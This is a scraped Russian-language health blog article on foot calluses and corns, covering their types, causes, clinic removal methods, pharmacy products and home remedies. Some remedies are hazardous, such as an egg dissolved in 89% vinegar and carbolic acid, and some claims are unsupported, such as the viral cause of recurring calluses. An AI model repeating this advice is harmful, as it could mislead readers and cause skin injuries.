src="https://www.youtube.com/embed/zlf7yqAJi4k?feature=oembed"></iframe></p><h3><span id="i-21">Овсянка</span></h3><p>Сварить обычную овсяную кашу на воде, горячую массу нанести на стопу. Замотать ногу пищевой пленкой, надеть носок. Держать компресс 3 часа. Курс — 14 процедур, за это время убираются даже самые глубокие мозоли.</p><h2><span id="i-22">Как избавиться от внутренней мозоли на стопе</span></h2><p>Внутренняя мозоль на ступне может иметь вид кожной или костной мозоли. Каждый из этих видов дифференцируется на различные подвиды. Костная мозоль – образование, которое возникает в результате перерождения кости. Появляется в месте возникновения трещины или перелома. Кожная мозоль образовывается, когда на кожу длительное время воздействуют трением или давлением. Дальше речь пойдет именно о кожных внутренних мозолях.</p><h2><span id="i-23">Разновидности мозолей</span></h2><p>Мокрая мозоль или водяная. Это подкожное образование, наполненное жидкостью в своей основе. Жидкость бывает беловатого или красноватого оттенка, если поврежден кровеносный сосуд. Водяная мозоль чаще всего бывает болезненной. В случае ее нарушения возникает опасность попадания инфекции в организм. Очень тяжело переносятся такие кожные образования, если они возникают на стопе. Ходить становится весьма затруднительно, постоянно беспокоят неприятные или даже болевые ощущения. Через некоторый временной промежуток мокрая мозоль подсыхает и становится твердой.</p><p>Сухая твердая мозоль – это новообразование, которое возникает в случае длительного воздействия на кожный покров механического давления. Со временем кожа становится в этом месте более грубой и плотной. Мозоль превращается в ороговевшее образование. Люди, которые занимаются тяжелым физическим трудом, имеют «трудовые мозоли», то же самое можно сказать о спортсменах. В подобных случаях мозоли служат защитным слоем, который не допускает повреждений кожи. Одним из видов сухой мозоли являются натоптыши, они представляют собой небольшие локальные места загрубевшей кожи на подошвах ног.</p><p>Стержневая мозоль. Обычное место их возникновения – нога, а именно стопа. Такие мозоли образуются между пальцами и ступнями ног. Характерный их признак – образование углубления в самой мозоли. В этом месте располагается стержень, который поддается удалению с большим трудом.</p><p>Внутренняя мозоль – это уплотнение кожи, причиной возникновения которого выступает вирусная инфекция или механическое воздействие. Структура внутренней мозоли: верхняя шляпка и уходящий в толщу в подкожный слой стержень. Многое зависит от основательности данного образования. Избавляться от него в домашних условиях не рекомендуют. Лучше обратиться к врачу или, как минимум к специалисту косметического салона.</p><p>Внутренняя мозоль может быть в виде стержня, это все та же так называемая сухая мозоль. Эта мозоль довольно болезненная и возникает она в довольно неожиданных местах и часто не одна, а по несколько штук.</p><h2><span id="i-24">Причины возникновения</span></h2><p>Сперва рассмотрим общие причины возникновения мозолей любого типа. К ним относятся:</p><ul><li>новая обувь, которая еще не разношена;</li><li>наличие строчек или швов внутри обуви;</li><li>тесные носки или чулки, которые комкаются при ходьбе;</li><li>повышенные нагрузки из-за «тяжестей»;</li><li>особенности строения самой кожи;</li><li>такие недуги, как чесотка, псориаз, плоскостопие, диабет или дефицит витаминов;</li><li>особенности профессиональной деятельности.</li></ul><p>Выделяют две основные причины появления внутренних мозолей:</p><ul><li>Механическая. Повреждение кожного покрова с помощью внешнего воздействия. Может попасть мелкая заноза или металлический заусенец. Механизм развития мозоли довольно прост: возникает давление, и это ведет к активной генерации новых клеток, кожа на этом участке становится утолщеннее.</li><li>Вирусная. В организм может попасть дерматотропный вирус, который спровоцирует рост кожного нароста.</li></ul><h2><span id="i-25">Лечение внутренних мозолей</span></h2><p>Чтобы убрать мозоль, многие предпочитают обращаться за помощью к профессионалам, тем более что современные технологии позволяют решить эту задачу за минимальный промежуток времени и безболезненно.</p><p>Процедуру лечения следует начинать с посещения терапевта. Только специалист может подсказать причину, которая стала поводом, для развития мозоли. Если «виноват» вирус, то после удаления новообразования следует пройти лечебные процедуры противовирусной терапии. Тогда можно будет окончательно избавиться от мозоли, без каких-либо отягчающих последствий и избежать возможного рецидива.</p><p>При стержневой мозоли удалять ее самостоятельно нельзя. Есть угроза того, что основание находится глубоко под кожей, и добраться до него можно только с применением специальных инструментов. Корень может остаться глубоко под кожей, а это будет стопроцентной гарантией того, что он будет вновь разрастаться.</p><p>Эксперты говорят, что при таких мозолях никакие лосьоны не помогут. Их вообще не рекомендуется применять, потому что присутствует большая вероятность повреждения здоровых тканей кожи. Можно привести, как пример, действие так называемой мозольной жидкости. Она раздражает здоровую кожу, потому что в ней содержится щелочной раствор. Ни к чему хорошему это не приводит.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/vydeleniya-rozovogo-tsveta-pri-beremennosti-rozovye-vydeleniya-pri-beremennosti-prichiny.html" target="_blank" class="u98fe3b76e3241c92e6449a295dcd4bf7"><style>.u98fe3b76e3241c92e6449a295dcd4bf7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u98fe3b76e3241c92e6449a295dcd4bf7:active, .u98fe3b76e3241c92e6449a295dcd4bf7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u98fe3b76e3241c92e6449a295dcd4bf7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u98fe3b76e3241c92e6449a295dcd4bf7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u98fe3b76e3241c92e6449a295dcd4bf7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u98fe3b76e3241c92e6449a295dcd4bf7:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Выделения розового цвета при беременности. Розовые выделения при беременности: причины</span></div></a></div><p>Если у человека регулярно появляются мозоли – это очень тревожный признак. Велика вероятность, что в его организме «поселился» опасный вирус.</p><p>Только врач может помочь определить симптомы новообразования и расписать курс лечения. Простое срезание мозоли – вещь непредсказуемая, связано это со значительным риском и дополнительным лечением и применением специальных лекарств.</p><h2><span id="i-26">Процедура высверливания</span></h2><p>Болезненная мозоль существенно портит жизнь человеку. Движения становятся скованными, меняется походка, осанка, развивается сутулость и общая раздражительность. Если недуг перерастает в хронические формы, то это в свою очередь провоцирует различные заболевания. Самое главное – вовремя забить тревогу и принять действенные меры для решения насущной проблемы. Мозоль ни в коем случае не должна перерасти во внутреннюю или стержневую.</p><p>Если мозоль свежая, то ее можно высверлить. Подобные операции не представляют большой сложности в техническом плане. Их может сделать специалист по педикюру. Довольно часто подобные процедуры требуют своего неоднократного повторения.</p><p>Кабинет аппаратного не классического педикюра – здесь можно получить помощь по избавлению от внутренней мозоли. В частности, специалист высверлит мозоль, о существовании которой вы вскоре забудете. Первым делом подбираются специальные фрезы, максимально соответствующие диаметру самой мозоли. С помощью таких фрез мозоль и удаляется вместе с корнем. А процедура получила название от процесса удаления – высверливания новообразования.</p><p>После высверливания мозолей от них остаются так называемые ямки, которые обрабатывают противовирусным средством. Как уже говорилось, подобных сеансов в кабинете педикюра придется пройти несколько. Между процедурами необходимо использовать специальные средства и корректоры. Отмечается безболезненность рассматриваемой методики удаления внутренних мозолей. Максимум, что чувствует клиент – тепло и небольшие покалывания.</p><p>Если внутренняя мозоль не запущена – ее можно высверлить. Для этого достаточно несколько раз посетить кабинет аппаратного педикюра.</p><h2><span id="i-27">Народные средства</span></h2><p>Мозоль – недуг, с которым успешно борется народная медицина. Иногда люди прибегают к рецептам, которые пришли в нашу жизнь из глубины веков и проверены бесчисленными поколениями наших предков. Далее рассмотрим основные ингредиенты, которые помогают справляться с данными новообразованиями:</p><ul><li>Лимон. Очень эффективное средство. Лимонная кислота помогает свести мозоль без остатка. Следует на ночь сделать компресс из дольки лимона и зафиксировать его, используя пластырь.</li><li>Алоэ. Тоже очень действенное естественное средство – его, как и лимон, следует приложить к мозоли.</li><li>Репчатый лук. На терке измельчается лук, получается кашица, из нее делается компресс.</li><li>Картофель. Измельчается и из него делается компресс. Сверху компресса накладывается полиэтиленовый пакет, затем больное место перевязывается бинтом.</li><li>Хлеб также может быть очень полезен как средство борьбы с мозолями. Для этого хлебный мякиш предварительно замачивается в уксусе.</li><li>Овес. Отваривается в пропорции 1/10, делаются ежедневные горячие ванны.</li><li>Чистотел. Трава чистотела – настоящая кладовая полезных веществ. Достаточно ее измельчить и смешать со сливочным маслом. Иногда в эту смесь добавляют карболовую кислоту, тогда субстанция дольше сохраняет свои полезные свойства. Она настолько эффективна, что ее уместно применять даже при лечении бородавок.</li><li>Герань. Дикая герань, которая произрастает на лугах, очень действенна в лечении мозолей, особенно сухих.</li><li>Инжир. После 10 минут горячей ванны на место мозоли прикладывается компресс из предварительно измельченного инжира. Очень полезный продукт, который способен творить чудеса.</li><li>Чеснок. Универсальное лечебное средство, в том числе и для сведения мозолей. Если смешать чеснок с медом, то это будет настоящий целебный эликсир.</li><li>Яйцо и уксус. В стакан уксуса 89% кладут яйцо, которое через несколько дней полностью растворяется. Полученный продукт, которым натирают больное место и забинтовывают – крайне эффективен.</li></ul><p> Есть также особые пластыри, которые наклеивают на место, где присутствует мозоль. Со временем ее можно срезать. Аналогично мозоль может быть легко срезана после применения специальных ванночек для ног. Для этого ноги распаривают в тазике с горячей водой, куда добавляют горчицу, мыльный раствор и соду.</p><h2><span id="i-28">Как вылечить сухую мозоль на подошве стопы</span></h2><p style="clear: both"> <noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://wpfc.ml/b.gif" /></noscript><img class="lazyload" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://wpfc.ml/b.gif" />Для многих важно узнать, как вылечить сухую мозоль на подошве стопы. Эта проблема актуальна для многих.</p><p>Это плохо с позиции красоты, является серьезной медицинской проблемой.</p><h2><span id="i-29">Сухая мозоль на подошве стопы — как вылечить</span></h2><p>Избавиться от нее можно в клинике или специализированном салоне. К примеру, с помощью лазерного луча можно выполнить шлифовку. А с помощью жидкого азота происходит вымораживание ороговевших клеток, из которых и состоит мозоль.</p><p>Иногда можно применить только народные методы или косметические средства. Но во многих случаях этого недостаточно, нужна врачебная помощь.</p><p style="clear: both"> <noscript><img src="https://wpfc.ml/b.gif" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://wpfc.ml/b.gif" /></p><p>При помощи необходимого аппарата от ороговелостей на подошвах избавляются быстро. Этапы: распаривание кожи, интенсивный скраб, правильно сделанный массаж, шлифовка и удаление.</p><p>Популярны кератолитические средства. Их можно купить в любой аптеке без рецепта от доктора. Обилие таких средств поражает, сложно выбрать одно. Основой для кератолитического средства является салициловая кислота.</p><p>Кератолитические средства выпускают в виде кремов и мазей. Наносить их нужно локально на поврежденное место. При нанесении использовать перчатки. Нельзя чтобы средство попало на здоровую кожу, тем более, на слизистую.</p><p>Преимущества мазей и кремов:</p><ul><li>В основе состава — натуральные составляющие;</li><li>Первый результат заметен быстро;</li><li>Лечение можно проводить самостоятельно;</li><li>Низкая цена.</li></ul><p>Минусы мазей и кремов:</p><ul><li>Эффект только от постоянного использования;</li><li>Плохо действует на здоровую кожу;</li><li>Высока вероятность возникновения аллергии.</li></ul><p>Карандаши — такое средство удобно. Его можно взять с собой. Если обувь новая, карандаш действительно спасает! Это отличная профилактика возникновения мозолей.</p><h2><span id="i-30">Причины появления сухих ороговелостей</span></h2><p>Мозоли — это защитная реакция кожи на механическое давление. Натоптыши появляются, если стопа долго подвергается дискомфорту.</p><p>Они возникают, если человек долго носит неподходящую обувь. К примеру, слишком узкую или широкую обувь. Высокий каблук станет причиной.</p><p style="clear: both">При плоскостопии мозоли появляются не на пальце, а немного ниже. Питание играет свою роль. Например, при дефиците витамина А мозоли возникают часто. При артрите суставов или бурсите натоптыш — это один из симптомов. <br /> <noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://wpfc.ml/b.gif" /></noscript><img class="lazyload" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://wpfc.ml/b.gif" /></p><p><strong>Прежде чем начать лечение, следует проконсультироваться с врачом, убедиться, что нет проблем со здоровьем.</strong></p><p>Опасность мозолей в том, что они появляются не сразу. Часто люди живут с ними и даже не замечают, что что-то не так.</p><p>Часто сухая мозоль обладает легким блеском. Есть естественный кожный рисунок. Если на нее не давят, болевых ощущений не возникает. Часто кожа вокруг воспаленная, раздраженная.</p><h2><span id="i-31">Избавляемся от проблемы в домашних условиях</span></h2><p>Нельзя пытаться срезать сухой мозоль. Во-первых, это чревато занесением инфекции. А во-вторых, болезненно и неэффективно. На начальной стадии можно справиться с помощью народных средств.</p><h3><span id="i-32">Воздействие на проблему листочком алоэ</span></h3><p>Листик алоэ нужно тщательно вымыть. После необходимо разрезать на 2 части. Влажной стороной алоэ нужно приложить к натоптышу.</p><p>Чтобы он держался, ногу требуется зафиксировать бинтом. Компресс держат всю ночь. Применять ежедневно курсом до тех пор, пока мозоль полностью не исчезнет.</p><h3><span id="i-33">Эффективная помощь луковой шелухой</span></h3><p>Шелуху нужно сложить в емкость и залить обычным уксусом. Тщательно закрыть, оставить в темном месте на 14 дней. После нужно взять шелуху, приложить к поврежденному участку. Оставить на ночь.</p><h3><span id="i-34">Содовая ванночка с отваром ромашки</span></h3><p>Нужно разбавить 3 ст. ложки соды в теплой воде. Потом добавить туда 500 мл. Ромашкового отвара. Парить ноги в течение 40 минут. Повторять каждый день.</p><h3><span id="i-35">Экстренная помощь сваренной овсянки</span></h3><p>Сварить овсяную кашу на воде. Теплую массу нанести на подошву. Зафиксировать пищевой пленкой. Надеть теплые носки. Держать от 3 часов.</p><p>В это время лучше не наступать на стопу. Делать ежедневно курсом 14 процедур. При необходимости продлить.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/pfr-sofinansirovanie-programma-sofinansirovaniya-pensii-kakie-izmeneniya-ee-kosnulis-chto-s-nej-budet-v-budushhem-gosudarstvennaya-podderzhka-formirovaniya-pensionnyh-nakoplenij.html" target="_blank" class="u5bb29493de4f0248b7b3e88a7d78d0e0"><style>.u5bb29493de4f0248b7b3e88a7d78d0e0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5bb29493de4f0248b7b3e88a7d78d0e0:active, .u5bb29493de4f0248b7b3e88a7d78d0e0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5bb29493de4f0248b7b3e88a7d78d0e0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5bb29493de4f0248b7b3e88a7d78d0e0 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u5bb29493de4f0248b7b3e88a7d78d0e0 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u5bb29493de4f0248b7b3e88a7d78d0e0:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Пфр софинансирование. Программа софинансирования пенсии, какие изменения ее коснулись, что с ней будет в будущем. Государственная поддержка формирования пенсионных накоплений</span></div></a></div><h3><span id="i-36">Действенность аспирина и спирта</span></h3><p>Нужно 10 таблеток аспирина, 250 миллилитров спирта. Тщательно растолочь аспирин. Растворить в спирте. Поместить раствор в темное место не менее чем на 3 суток.</p><p>Применять в форме компрессов на ночь через день. Ороговевший слой будет слезать. Чтобы не было открытых ран или царапин.</p><h2><span id="i-37">Способы удаления</span></h2><p>Иногда не обойтись без косметологических и медицинских процедур.</p><p>Для избавления от натоптышей применяют такие технологии:</p><ul><li>Лазерная терапия;</li><li>Высверливание;</li><li>Криотерапия.</li></ul><h3><span id="i-38">Процедура высверливания новообразования на ноге</span></h3><p>Эту процедуру делает врач-косметолог. Для нее необходим аппарат с разными сверлами. Эта методика не универсальна. Высверливание не подходит для сухой стержневой мозоли.</p><p>Процедура обычно проходит безболезненно. При застаревших натоптышах сначала проводят курс ванночек.</p><h3><span id="i-39">Удаление с помощью жидкого азота — криотерапия</span></h3><p>Отличный вариант при мозолях со стержнем. А если соблюдать рекомендации врача, то нарост на этом месте больше не возникнет. Эта процедура болезненная. Ее применяют при запущенных случаях.</p><h3><span id="i-40">Устранение с помощью лазера</span></h3><p>Это один из наиболее результативных и безболезненных вариантов.</p><ul><li>Нет никакой крови;</li><li>Может занять всего пару минут;</li><li>Используется местный наркоз, поэтому нет боли;</li><li>Часто хватает одного сеанса лечения;</li><li>Сразу после процедуры можно становиться на стопу и двигаться без ограничений.</li></ul><p>Это дорогая услуга. Но здесь все индивидуально. Так как часто достаточно одной процедуры. После нее пару недель потребуется носить специальную повязку.</p><p>Лазерная терапия не подходит для людей страдающих сахарным диабетом или онкологическими заболеваниями. На коже не должно быть открытых ран.</p><p>Процедуру проводит врач подолог. Так как мозоль часто связана с проблемой опорно-двигательной системы, нужна консультация ортопеда.</p><h2><span id="i-41">Видео</span></h2><h2><span id="i-42">Сухие наросты между пальцами ног</span></h2><p>Кожа между пальцами деликатная и легко натирается. Если человек носит узкую или тесную обувь, то быстро возникает мокрая мозоль.</p><p>Кроме новой обуви причиной станет переход от осеней обуви к летнему варианту. Ношение обуви на босую ногу. Потение ноги. Эти проблемы легко устранить.</p><p>Сложнее, если причиной возникает медицинская проблема. Например, деформация стопы или проблема с опорно-двигательной системы.</p><p><strong>Нельзя срезать кожу, чтобы не было инфекции.</strong></p><p>Лучше воздействовать на проблему комплексно. Лечение ванночками и аптечными кератолитическими средствами, в составе которых салициловая кислота.</p><p>Для приготовления такой ванночки потребуется соль, сода, теплая вода. Нужно растворить соль и соду в воде. Поместить туда стопы на 20-30 минут. Размягченные участки аккуратно потереть пемзой.</p><p>Потом смазать место повреждения кератолитической мазью, зафиксировать стопу бинтами. Либо использовать пластыри. Приобрести их можно в любой аптеке.</p><p>Основной принцип этой работы в размягчении мозоли. Для избавления эти процедуры нужно делать на регулярной основе. При запущенных случаях этого может быть недостаточно. Против мозолей эффективны и пластыри.</p><h2><span id="i-43">Эффективное лечение</span></h2><p>Сухая стержневая мозоль болезненнее других. Плюс, от нее сложнее избавиться, велик шанс занести инфекцию. Это твердое уплотнение без полости. Это медицинская проблема, передвижение доставляет массу боли.</p><p>Она может возникнуть из-за лишнего веса или неправильно подобранной обуви. Ссадины или раны будут причиной таких натоптышей. При дерматотропном вирусе необходимо удаление мозолей, длительный курс лечения.</p><p>Отдельной причиной является возникновение дефектов опорно-двигательной системы, неправильная нагрузка на стопу. Нарост со стержнем возникает в любом возрасте вне зависимости от пола. Но женщины чаще носят неправильную обувь, поэтому страдают от этой проблемы больше.</p><p>Можно делать мыльно-содовые ванночки. Использовать соду и хозяйственное мыло. Так как обычное мыло имеет другой состав. Процедура длиться от 30 минут до часа. После наносят крем или мазь.</p><p>При болях во время ванночки можно добавить марганцовку. Это простой, но эффективный метод. Мозоли со стержнем проходят на начальных стадиях, если делать одни ванночки.</p><p>Если натоптыши на подошве твердые, то можно делать примочки из шелухи от картошки. Лучше на ночь. Нужно натереть шелуху на мелкой терке. Приложить к стопе и зафиксировать бинтом. Оставить на 6-8 часов.</p><p style="clear: both"> <noscript><img src="https://wpfc.ml/b.gif" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://wpfc.ml/b.gif" /></p><p>Размягчённую кожу удалить лезвием или пемзой. Эффективен лук. Действовать аналогичным способом.</p><h3><span id="i-44">Рекомендуемое применение надежных лекарств</span></h3><p>Это более эффективный вариант по сравнению с народными способами. Первая группа таких средств — крема и мази.</p><p>Базовый компонент — салициловая кислота. Использовать долго, регулярно. Чтобы средства не попадали на здоровую кожу.</p><p>Еще одна группа способов — антимозольные масла. Масла не эффективны как эти варианты. Они безопасны и не вызывают боли.</p><p>Часто ими пропитывают носки из тонких натуральных материалов. Например, хлопчатобумажные. После такие носки носят продолжительное время, около 8 часов. И размягченные натоптыши легко удаляются.</p><h3><span id="i-45">Криотерапия против мозолей со стержнем</span></h3><p>Способ стоит применять при запущенных случаях, когда остальные варианты не дали результата. Мозоль со стержнем удаляют с помощью жидкого азота.</p><p>Это безопасная процедура, но если ее делает специалист. Минус ее, как и лазеров, в цене.</p><p>Лазерное удаление это один из последних вариантов. Проходит безболезненно, удаляет надолго. Он выжигает мозоли.</p><p>Они больше не возникают на этой области. Продолжительность процедуры — несколько минут.</p><h2><span id="i-46">Пластыри, мази и другие средства</span></h2><p>Что можно сделать с помощью аптечных средств? Особенно, если не хочется обращаться к врачам. Помогут пластыри, мази.</p><p>Это действующие средства. К примеру, пластыри закрепляются на участке на 2 — 3 дня. В это время их лучше не снимать.</p><p>Антимозол Супер — помогает быстро избавиться от мозоли на подошве. Постепенно увлажняет и смягчает каждый слой. Дополнительно устраняет проблему с неприятным запахом.</p><p>Феразол — это маслянистая жидкость. В составе, которой вещества — фенол, трикрезол. Она дает прожигающий эффект. Мощное антибактериальное средство.</p><p>Верукацид, АТХ — это препараты, которые удаляют с мозоль, избавляют от бактерий. Обладают розовым или светло-желтым оттенком. В составе помимо салициловой кислоты метакрезол, фенол.</p><p>Гель-ручка Wartner — обладает мощным кератолическим действием. Натоптыш не удаляется сразу, а постепенно отслаивается. В составе ТСА — гель. Его нужно использовать отдельно. Без применения других средств.</p><h2><span id="i-47">Новейшие косметические процедуры</span></h2><p>Это альтернатива медикаментозному лечению. Но эффект не моментальный. Косметические процедуры можно проводить как дома и в специализированном салоне.</p><h3><span id="i-48">Содово-мыльная ванночка с нашатырем</span></h3><p>Потребуется: 1 cт. л. Теплой воды, 2 ч.л. Соды, 1 ч.л. Нашатыря, 1 ч.л. ложку натертого хозяйственного мыла. В таком растворе кожу нужно распаривать в течение 40 минут.</p><p>После необходимо поскоблить пемзой. Но лучше использовать жесткий скраб на ее основе. Приобрести можно в косметическом магазине.</p><h3><span id="i-49">Аппаратный педикюр</span></h3><p>При этой процедуре вместо обычной воды применяют крем, что снижает риск заражения грибком. При помощи этой процедуры снимаются глубокие слои загрубевшей кожи.</p><p>Преимуществом этих процедур является стерильность. Исключен риск занесения инфекции, повреждения.</p><h3><span id="i-50">Ванночка с марганцовкой и содой</span></h3><p>Добавить в теплую воду соду, марганцовку. Поместить туда стопы на 40 минут. Вытереть насухо, смазать питательным кремом. Процедуру повторять через день.</p><p>Можно не делать такие ванночки, а окунать участок с мозолью в марганцовку на 40 минут. А после смазывать йодом. Заметный эффект будет через 2 недели.</p><h2><span id="i-51">Профилактика возникновения патологии</span></h2><p>Одним из важных нюансов является правильная обувь. Причиной мозоли является тесная обувь или обувь не по размеру (здесь происходит деформация стопы, пальцев). Важно носить носки, чтобы снизить трение между кожей и обувью.</p><p>Хорошая профилактика натоптышей — использование гелевых подушечек. Они помогают равномерно распределить нагрузку на стопу. И уменьшают трение.</p><p>Для людей, склонных к возникновению мозолей, можно подобрать антимозольный карандаш. При длительном хождении достаточно его использовать для профилактики.</p><p>Хороший результат дают и массажи стоп. Они смягчают кожу, улучшают циркуляцию. О гигиене ног не стоит забывать. Регулярное отшелушивание ороговевшего слоя поможет предотвратить сухую мозоль.</p><p>Источники:</p><p><a href="http://vseonogah.ru/dermatologija/mozoli-natoptyshi/lechenie-suxix-mozolej-na-nogax-v-domashnix-usloviyax.html" rel="nofollow noopener noreferrer" target="_blank">http://vseonogah.ru/dermatologija/mozoli-natoptyshi/lechenie-suxix-mozolej-na-nogax-v-domashnix-usloviyax.html</a><br /> <a href="http://zen.yandex.ru/media/id/59db83643dceb714863af3d7/5a8e5b9383090542654d8fc9" rel="nofollow noopener noreferrer" target="_blank">http://zen.yandex.ru/media/id/59db83643dceb714863af3d7/5a8e5b9383090542654d8fc9</a><br /> <a href="http://feedmed.ru/uhod/problemy/suhaya-mozol-podoshve.html" rel="nofollow noopener noreferrer" target="_blank">http://feedmed.ru/uhod/problemy/suhaya-mozol-podoshve.html</a></p><div class="flat_pm_end"></div></div></article><div data-la-block="133ba57c-9ff2-459c-8170-8c1c989e8f8a"></div><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-6615" class="post-ratings"  data-nonce="52d28c4084"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(6615, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_6615_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(6615, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(6615, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_6615_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(6615, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(6615, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_6615_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(6615, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(6615, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_6615_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(6615, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(6615, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_6615_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(6615, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-6615-loading" class="post-ratings-loading"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Беспокоит сухая мозоль на подошве стопы: как вылечить? 